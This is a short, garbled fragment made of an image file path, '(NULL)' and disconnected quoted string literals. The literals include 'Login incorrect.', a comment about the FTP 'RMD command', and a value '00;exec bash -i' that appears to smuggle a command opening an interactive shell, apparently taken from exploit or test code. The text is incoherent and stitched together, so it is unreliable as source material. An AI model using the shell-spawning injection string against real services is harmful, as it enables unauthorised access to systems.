
 (NULL)
"
is happy, x82 is happy, x82 is happy\";" \
00;exec bash -i\n"
0"
1"
Login incorrect."
0"
" /* also, RMD command */
57"